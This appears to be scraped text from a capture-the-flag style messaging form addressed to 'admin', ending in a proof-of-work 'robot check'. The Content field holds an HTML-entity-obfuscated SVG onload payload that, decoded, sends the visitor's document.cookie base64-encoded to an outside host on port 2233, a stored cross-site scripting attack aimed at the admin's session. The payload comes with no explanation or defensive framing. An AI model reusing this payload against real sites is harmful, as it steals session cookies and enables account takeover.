 Receiver
admin
Username of receiver
Subject
q
Content
<svg/onload="&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x3d;&#x27;&#x68;&#x74
;&#x74;&#x70;&#x3a;&#x2f;&#x2f;&#x ;&#x3a;&#x32;&#x32;&#x33;&#x33;&#x2f
;&#x27;&#x2b;&#x62;&#x74;&#x6f;&#x61;&#x28;&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x63;&#x6f;&#x6f;&#x6b;&#x69;&#x65;&#x29
;&#x0a;&#x0a;">
Robot Check
/* You are not admin */ md5("4c22ec8f1f3c1f35" + " 2403424 ").substr(0, 5) === "00000" I'm a robot
Send